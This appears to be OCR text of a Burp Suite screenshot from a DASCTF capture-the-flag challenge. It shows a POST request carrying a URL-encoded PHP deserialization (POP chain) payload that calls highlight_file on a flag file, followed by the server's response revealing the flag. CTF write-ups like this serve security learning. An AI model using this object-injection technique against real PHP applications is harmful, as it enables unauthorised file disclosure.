 Request
Pretty Raw Hex \n ≡
1 POST /p0p.php HTTP/1.1
2 Host: tcp.cloud.dasctf.com:23544
3 Content-Length: 603
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://tcp.cloud.dasctf.com:23544
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
0 Referer: http://tcp.cloud.dasctf.com:23544/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 CTF=
O%3A3%3A%22Bei%22%3A4%3A%7Bs%3A3%3A%22CTF%22%3BO%3A4%3A
%22Yang%22%3A2%3A%7Bs%3A6%3A%22finish%22%3BO%3A8%3A%22s
tdClass%22%3A1%3A%7Bs%3A6%3A%22finish%22%3Bb%3A1%3B%7Ds
%3A3%3A%22now%22%3Ba%3A1%3A%7Bs%3A4%3A%22YCB1%22%3Bs%3A
14%3A%22highlight_file%22%3B%7D%7Ds%3A4%3A%22fine%22%3B
O%3A4%3A%22Yang%22%3A2%3A%7Bs%3A6%3A%22finish%22%3BO%3A
8%3A%22stdClass%22%3A1%3A%7Bs%3A6%3A%22finish%22%3Bb%3A
1%3B%7Ds%3A3%3A%22now%22%3Ba%3A1%3A%7Bs%3A4%3A%22YCB1%2
2%3Bs%3A14%3A%22highlight_file%22%3B%7D%7Ds%3A3%3A%22rc
e%22%3Bs%3A19%3A%22%2Ftmp%2Fcatcatf1ag.txt%22%3Bs%3A4%3
A%22rce1%22%3Bs%3A10%3A%22C%3A%5Ccmd.php%22%3B%7D
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 found
2 Host: tcp.cloud.dasctf.com:23544
3 Date: Sat, 02 Sep 2023 05:17:59 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Location:https://passer-by.com/pacman/
7 Content-type: text/html; charset=UTF-8
8
9 <code>
<span style="color: #000000">
10 DASCTF{16895582707616312730946524291610}<br />
</span>
11 </code>
# ./□hint.zip
12